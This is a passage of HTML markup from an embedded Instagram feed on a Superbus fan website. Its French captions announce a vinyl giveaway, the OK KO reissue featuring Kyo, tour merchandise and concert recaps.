		<a class="sbi_photo" href="https://www.instagram.com/p/DSe9HpWDTIt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=uciUVls82eIQ7kNvwHf_MX9&#038;_nc_oc=AdkbRkpZRGR4JrFo1f-MpqlznqNK7gHruQNkLLKoHATX9G4hLULRIsUlHgT6GX2BOmE&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v8CW4C3saZ61paSafWCikQ&#038;oh=00_Afv15QxthFWwWHPaRECL7heMKXkwRvIIGxH7Q4BNtBVF_g&#038;oe=6983A6B2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uciUVls82eIQ7kNvwHf_MX9&amp;_nc_oc=AdkbRkpZRGR4JrFo1f-MpqlznqNK7gHruQNkLLKoHATX9G4hLULRIsUlHgT6GX2BOmE&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_Afv15QxthFWwWHPaRECL7heMKXkwRvIIGxH7Q4BNtBVF_g&amp;oe=6983A6B2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uciUVls82eIQ7kNvwHf_MX9&amp;_nc_oc=AdkbRkpZRGR4JrFo1f-MpqlznqNK7gHruQNkLLKoHATX9G4hLULRIsUlHgT6GX2BOmE&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_Afv15QxthFWwWHPaRECL7heMKXkwRvIIGxH7Q4BNtBVF_g&amp;oe=6983A6B2&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/603923226_1478397937621830_7376594771154492080_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/603923226_1478397937621830_7376594771154492080_nfull.webp&quot;}">
			<span class="sbi-screenreader">🎁 C&#039;est bientôt Noël !

Pour fêter la sortie de Lo</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 C&#039;est bientôt Noël !

Pour fêter la sortie de Lova Lova en version vinyle, @welovesuperbus et @pulse_mania vous offrent un exemplaire de l&#039;édition limitée Clear collector ! 🩷🩵

Pour participer :
- suivez nos deux comptes @welovesuperbus et @pulse_mania,
- likez la publication
- et taguez deux amis en commentaire.

Le gagnant sera tiré au sort dans une semaine, le 27 décembre. Bonne chance à tous ! 🍀

#lovalova #vinyles #vinyl #records #superbus #pop
#rock #poprock #frenchband #band #frenchmusic
#music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18078051686246382" data-date="1766140284">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DScRftaDWIS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=TJTQZWstcwwQ7kNvwErdQ2n&#038;_nc_oc=AdnFzrnuLGbvi-uCPWyVJGN7lSgupF0-b77AVk9ot2lxwbhbu7hha9VNr_YznrFGbbU&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v8CW4C3saZ61paSafWCikQ&#038;oh=00_Afuh1aGsQIiuCTyOpxQMbMwmj__V8DyEsgJaK5MDksUw2Q&#038;oe=6983B129" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=TJTQZWstcwwQ7kNvwErdQ2n&amp;_nc_oc=AdnFzrnuLGbvi-uCPWyVJGN7lSgupF0-b77AVk9ot2lxwbhbu7hha9VNr_YznrFGbbU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_Afuh1aGsQIiuCTyOpxQMbMwmj__V8DyEsgJaK5MDksUw2Q&amp;oe=6983B129&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=TJTQZWstcwwQ7kNvwErdQ2n&amp;_nc_oc=AdnFzrnuLGbvi-uCPWyVJGN7lSgupF0-b77AVk9ot2lxwbhbu7hha9VNr_YznrFGbbU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_Afuh1aGsQIiuCTyOpxQMbMwmj__V8DyEsgJaK5MDksUw2Q&amp;oe=6983B129&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/602902059_1477475387714085_3458355652769549559_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/602902059_1477475387714085_3458355652769549559_nfull.webp&quot;}">
			<span class="sbi-screenreader">La réédition d&#039;OK KO, avec le titre éponyme feat. </span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="La réédition d&#039;OK KO, avec le titre éponyme feat. Kyo, est maintenant disponible !
Tous les liens d&#039;écoute/achat sont dans notre dernier article sur welovesuperbus.com 🎶

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18128660911508047" data-date="1766134830">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DScHF1VjUGM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GGJHHfh9IGUQ7kNvwEPlufU&#038;_nc_oc=AdlgXywY8Eha5e8EOz0CjIB0Kh5yfq7K44ZLl9xRil46GsEFbz8wYItNpZZUmuvvUSA&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v8CW4C3saZ61paSafWCikQ&#038;oh=00_Afvq50u4ilCifBBqWYaMO0p7ujBL87VWUZquz1eRX07PKg&#038;oe=6983AC9C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GGJHHfh9IGUQ7kNvwEPlufU&amp;_nc_oc=AdlgXywY8Eha5e8EOz0CjIB0Kh5yfq7K44ZLl9xRil46GsEFbz8wYItNpZZUmuvvUSA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_Afvq50u4ilCifBBqWYaMO0p7ujBL87VWUZquz1eRX07PKg&amp;oe=6983AC9C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GGJHHfh9IGUQ7kNvwEPlufU&amp;_nc_oc=AdlgXywY8Eha5e8EOz0CjIB0Kh5yfq7K44ZLl9xRil46GsEFbz8wYItNpZZUmuvvUSA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_Afvq50u4ilCifBBqWYaMO0p7ujBL87VWUZquz1eRX07PKg&amp;oe=6983AC9C&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597909846_1469649445163346_4942791223182403480_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597909846_1469649445163346_4942791223182403480_nfull.webp&quot;}">
			<span class="sbi-screenreader">Les concerts de Superbus vous manquent ? Alors c&#039;e</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Les concerts de Superbus vous manquent ? Alors c&#039;est l&#039;heure d&#039;un petit retour sur les lives, à lire dans nos derniers articles sur welovesuperbus.com 🎶

📷 Maurice Kloetzlen

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18099093424768683" data-date="1765831262">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSTEFMbDI-1/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=rfT7TM6jH0kQ7kNvwHJI9Yy&#038;_nc_oc=AdkhXM4bGlamdGEJOU7BaH3qmFJgeFay-TUaqIwCXGcyeGwkk1dOcxTJBnrhN2Nck_k&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v8CW4C3saZ61paSafWCikQ&#038;oh=00_Aft8gvY6xwSvOEVFaDRDoH2aTrkfypUB2akmu7OcZLtt2w&#038;oe=6983B1B5" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=rfT7TM6jH0kQ7kNvwHJI9Yy&amp;_nc_oc=AdkhXM4bGlamdGEJOU7BaH3qmFJgeFay-TUaqIwCXGcyeGwkk1dOcxTJBnrhN2Nck_k&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_Aft8gvY6xwSvOEVFaDRDoH2aTrkfypUB2akmu7OcZLtt2w&amp;oe=6983B1B5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=rfT7TM6jH0kQ7kNvwHJI9Yy&amp;_nc_oc=AdkhXM4bGlamdGEJOU7BaH3qmFJgeFay-TUaqIwCXGcyeGwkk1dOcxTJBnrhN2Nck_k&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_Aft8gvY6xwSvOEVFaDRDoH2aTrkfypUB2akmu7OcZLtt2w&amp;oe=6983B1B5&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600457051_1474509994677291_3543010092927128253_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600457051_1474509994677291_3543010092927128253_nfull.webp&quot;}">
			<span class="sbi-screenreader">Le merch de la tournée OK KO est maintenant dispon</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Le merch de la tournée OK KO est maintenant disponible sur le shop en ligne ! 
➡️ shop.superbus.fr

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17917784547229468" data-date="1765794209">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSR9aOfjOjt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=nDBNP3g8Si0Q7kNvwEkDeig&#038;_nc_oc=AdkatFt7q9Zxe77vtb4QOpkwHBWk8CkFcbNedd7H26ZoNhrsKFjwLuC8F3MYenDOkv8&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v8CW4C3saZ61paSafWCikQ&#038;oh=00_AfvY0rqMa-w0iHxpm53y8tHGGw_9ZDzB_vJQIqCavZNhnw&#038;oe=6983C058" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nDBNP3g8Si0Q7kNvwEkDeig&amp;_nc_oc=AdkatFt7q9Zxe77vtb4QOpkwHBWk8CkFcbNedd7H26ZoNhrsKFjwLuC8F3MYenDOkv8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_AfvY0rqMa-w0iHxpm53y8tHGGw_9ZDzB_vJQIqCavZNhnw&amp;oe=6983C058&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nDBNP3g8Si0Q7kNvwEkDeig&amp;_nc_oc=AdkatFt7q9Zxe77vtb4QOpkwHBWk8CkFcbNedd7H26ZoNhrsKFjwLuC8F3MYenDOkv8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_AfvY0rqMa-w0iHxpm53y8tHGGw_9ZDzB_vJQIqCavZNhnw&amp;oe=6983C058&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600424802_1474058118055812_4200677349267712925_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600424802_1474058118055812_4200677349267712925_nfull.webp&quot;}">
			<span class="sbi-screenreader">📺 À l’approche de la réédition d’OK KO — enrichie </span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="📺 À l’approche de la réédition d’OK KO — enrichie de 5 titres bonus, dont un featuring avec Kyo ! — prévue pour ce vendredi 19 décembre, et après une tournée d’automne bien remplie aux quatre coins du pays, Superbus n’ont clairement pas disparu des radars. Depuis notre dernier point média en juillet, leur présence a continué de se faire entendre partout. Entre les radios locales, les grands plateaux de TF1 — des NRJ Music Awards à la Star Academy — et la presse, on vous a rassemblé tout dans notre dernier article à lire sur welovesuperbus.com 🔗

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18102101173706925" data-date="1765358979">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSE_RdwDMSY/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t39.30808-6/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=M0ToPU9Wzg8Q7kNvwEAX1E1&#038;_nc_oc=AdkSZXvruPislMjOSroW7xvTolF-fsKd-hPIkLt1xYvqZbhr4pf58f4TrERVKc3tMX4&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v8CW4C3saZ61paSafWCikQ&#038;oh=00_Afv7_GTdT3RRi14VkoP_7KDfXf9r3HnXyKM1xfNk7O8ygg&#038;oe=6983AA8B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t39.30808-6\/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=M0ToPU9Wzg8Q7kNvwEAX1E1&amp;_nc_oc=AdkSZXvruPislMjOSroW7xvTolF-fsKd-hPIkLt1xYvqZbhr4pf58f4TrERVKc3tMX4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_Afv7_GTdT3RRi14VkoP_7KDfXf9r3HnXyKM1xfNk7O8ygg&amp;oe=6983AA8B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t39.30808-6\/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=M0ToPU9Wzg8Q7kNvwEAX1E1&amp;_nc_oc=AdkSZXvruPislMjOSroW7xvTolF-fsKd-hPIkLt1xYvqZbhr4pf58f4TrERVKc3tMX4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_Afv7_GTdT3RRi14VkoP_7KDfXf9r3HnXyKM1xfNk7O8ygg&amp;oe=6983AA8B&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597849901_1469645315163759_6174824420085057785_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597849901_1469645315163759_6174824420085057785_nfull.webp&quot;}">
			<span class="sbi-screenreader">Alors que le OK KO Tour, édition 2025, s&#039;est termi</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Alors que le OK KO Tour, édition 2025, s&#039;est terminé la semaine dernière, on se fait un petit retour sur les lives de novembre et décembre dans notre dernier article sur welovesuperbus.com 🎶

📸 @fph_photographer à Bollène 

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17871428325470526" data-date="1765184410">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DR_yTzNiVyr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GIMIz9k7YSsQ7kNvwF8fZVb&#038;_nc_oc=Adlbqhj8lufkoy0L8Y2PIZudOEShLOa70K0xO4V8BAoygDxOFuJHm7Oyi2ufuJxKG2o&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v8CW4C3saZ61paSafWCikQ&#038;oh=00_AfuhOQClr2FdWn0v3kRD4kfeB4yOQh0TOVPHLnqJISgBlQ&#038;oe=6983BC36" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GIMIz9k7YSsQ7kNvwF8fZVb&amp;_nc_oc=Adlbqhj8lufkoy0L8Y2PIZudOEShLOa70K0xO4V8BAoygDxOFuJHm7Oyi2ufuJxKG2o&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_AfuhOQClr2FdWn0v3kRD4kfeB4yOQh0TOVPHLnqJISgBlQ&amp;oe=6983BC36&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GIMIz9k7YSsQ7kNvwF8fZVb&amp;_nc_oc=Adlbqhj8lufkoy0L8Y2PIZudOEShLOa70K0xO4V8BAoygDxOFuJHm7Oyi2ufuJxKG2o&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_AfuhOQClr2FdWn0v3kRD4kfeB4yOQh0TOVPHLnqJISgBlQ&amp;oe=6983BC36&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/595523507_1467484062046551_7717921548408141010_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/595523507_1467484062046551_7717921548408141010_nfull.webp&quot;}">
			<span class="sbi-screenreader">💥 Ils arrivent dans quelques jours : les vinyles L</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥 Ils arrivent dans quelques jours : les vinyles Lova Lova !

Le label @pulse_mania réédite Lova Lova pour la première fois en versions vinyle LP gatefold, éditions ultra-limitées collector. Clear (100 copies seulement !), splatter ou les deux : faites votre choix ! De beaux objets à ajouter à votre collection Superbus ou pour offrir à Noël 🤩

Et encore plus collector, les vinyles test pressing sont également disponible à l&#039;achat. Seulement 9 exemplaires, et il n&#039;en reste plus que 3 !

C&#039;est à commander sur pulse-mania.fr/collections/superbus 

🎁 Livraison offerte en France à partir de 55€ d’achat (donc avec les deux vinyles, ça passe !) et 10% de réduction en vous inscrivant à la newsletter de Pulse Mania 😉

#lovalova #vinyles #vinyl #records #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17940551084962878" data-date="1764263296">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRkVbHaDBQU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PEQYn2aHUP0Q7kNvwHcSnRT&#038;_nc_oc=AdmV9EpphyI0XjpD1zxEkwLz1Y-sLB1fsuorLBhmqR42u3R7yNyHzCHbBwI8jQmbcj8&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v8CW4C3saZ61paSafWCikQ&#038;oh=00_AfvZP3YllVjZKOXd1Z5adyJVFXnqY790mIrWYLSXw0kLog&#038;oe=6983DCA6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PEQYn2aHUP0Q7kNvwHcSnRT&amp;_nc_oc=AdmV9EpphyI0XjpD1zxEkwLz1Y-sLB1fsuorLBhmqR42u3R7yNyHzCHbBwI8jQmbcj8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_AfvZP3YllVjZKOXd1Z5adyJVFXnqY790mIrWYLSXw0kLog&amp;oe=6983DCA6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;cc